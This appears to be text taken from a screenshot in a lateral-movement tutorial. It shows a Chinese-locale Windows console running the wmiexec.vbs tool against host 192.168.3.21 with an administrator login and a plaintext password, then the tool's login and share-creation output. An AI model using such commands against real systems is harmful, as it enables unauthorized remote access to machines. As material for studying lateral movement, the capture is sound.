 命令提示符 - cscript  //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\webadmin>cd Desktop
C:\Users\webadmin\Desktop>cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC ERROR: Share could not be created.
WMIEXEC ERROR: Return value -> 22
WMIEXEC ERROR: Share Name Already In Used!
C:\Windows\system32>_